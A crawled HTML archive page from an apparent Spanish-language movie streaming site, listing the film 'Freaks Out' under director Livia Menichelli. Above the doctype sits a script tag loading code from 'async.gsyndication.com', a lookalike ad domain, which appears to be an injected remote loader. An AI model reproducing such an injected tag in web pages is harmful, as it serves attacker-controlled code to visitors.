

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/director/livia-menichelli/
body_size: 13956
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Livia Menichelli &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-directors term-livia-menichelli term-17919 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Livia Menichelli</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-2246" class="TPostMv post-2246 movies type-movies status-publish hentry category-accion category-aventura category-ciencia-ficcion country-belgium country-italy annee-35 directors-alessio-de-leonardis directors-gabriele-mainetti directors-giuseppe-costantino directors-livia-menichelli cast-alessandro-arcodia cast-anna-tenta cast-astrid-meloni cast-aurora-giovinazzo cast-christoph-hulsen cast-claudio-santamaria cast-davide-balzanetti cast-ed-hendrik cast-elia-pietschmann cast-emilio-de-marchi cast-eric-godon cast-francesca-anna-bellucci cast-franz-rogowski cast-giancarlo-martini cast-giorgio-tirabassi cast-massimiliano-ubaldi cast-max-mazzotta cast-michelangelo-dalisi cast-olivier-bony cast-pietro-castellitto cast-riccardo-angelini cast-sebastian-hulk">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/freaks-out/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1TkkTo8UiRl5lWM5qkAISHXg0fU.jpg" alt="Image Freaks Out"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2021</span>                </span>                
            </div>
            <h2 class="Title">Freaks Out</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/freaks-out/"><div class="Title">Freaks Out</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2021</span><span class="Qlty">1080p - HD</span><span class="Time">2h 21m</span><span class="Views AAIco-remove_red_eye">190</span>            </div>
            <div class="Description">
                                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/alessio-de-leonardis/">Alessio De Leonardis</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a></p>
